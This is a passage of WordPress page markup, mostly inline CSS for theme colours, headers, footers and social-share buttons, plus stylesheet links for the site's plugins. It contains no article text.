!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://wltreport.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wltreport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://wltreport.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} .essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:hover {background-color: #0f1419!important;} .essb_icon_facebook:before {content: "";}.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_parlerbutton a:hover, .essb_links .essb_link_parlerbutton a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab2 a:hover, .essb_links .essb_link_gab2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://wltreport.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://wltreport.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://wltreport.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.5' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #de2426;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #de2426;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #ffffff;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #de2426;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #de2224;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#de2224;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #de2224;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #de2224 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #de2224;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #de2224;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#de2224
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
